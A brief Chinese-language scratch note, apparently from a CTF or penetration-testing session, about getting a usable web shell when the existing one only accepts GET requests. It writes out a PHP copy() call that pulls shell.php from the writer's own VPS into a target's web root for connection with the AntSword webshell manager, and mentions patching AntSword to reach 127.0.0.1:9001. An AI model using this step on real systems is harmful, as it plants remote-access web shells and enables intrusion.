首先问题是 shell 是 GET 方法的。。我们没法用 蚁剑连接， 不够没事，我们可以 copy(”http://www.vps/shell.php“ , “/var/www/html/”)。这样就行了。能够弄一个shell文件了。
然后用蚁剑连接就好了。
然后修改一下蚁剑的源代码，，加上 127.0.0.1:9001 就行了。明天瞅瞅。